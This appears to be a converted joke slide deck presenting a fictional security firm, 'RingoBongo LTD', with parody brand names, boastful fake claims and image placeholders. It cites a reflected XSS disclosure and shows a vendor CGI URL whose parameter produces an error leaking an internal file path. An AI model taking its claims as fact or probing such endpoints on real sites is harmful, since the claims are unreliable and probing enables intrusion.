## [noise]

### RingoBongo LTD Annual Report & Proxy

• The best Security Company in the word according to Forbes

#### RingoBongo LTD Annual Report & Proxy

- The best Security Company in the word according to Forbes
- Acquired by Hewlatt Pachard™ for ~11.5M

#### RingoBongo LTD Annual Report & Proxy

- The best Security Company in the word according to Forbes
- Acquired by Hewlatt Pachard™ for ~11.5M
- The first Time Machine $\mathbb{M}$  hack on Wikipedia [RingoBingo Secuity] Wikipedia Reflected XSS (Unresponsive-Conpulsive Disclosure) <http://www.gossamer-threads.com/lists/fulldisc/full-disclosure/75761>

## DEFINED BY SOME A **MYSTICAL** EXPERIENCE

## "... è stato bellissimo..."



© RingoBongo.com





## RingoBongo LTD Unchallenged Freshness







## Who is?



# LOL, just joking



## Who is?

# God Is Calling.



#### Saint Corporation

#### [http://www.saintcorporation.com/cgi-bin/demo\\_tut.](http://www.saintcorporation.com/cgi-bin/demo_tut.pl?tutorial_name=VMWare_ESX_vulnerabdilities.html) [pl?tutorial\\_name=VMWare\\_ESX\\_vulnerabdilities.html](http://www.saintcorporation.com/cgi-bin/demo_tut.pl?tutorial_name=VMWare_ESX_vulnerabdilities.html)

Can't open

'../html/data/saint/saint-release/html/tutorials/vulnerability/VMWare\_ESX\_ vulnerabdilities.html' for reading: No such file or directory



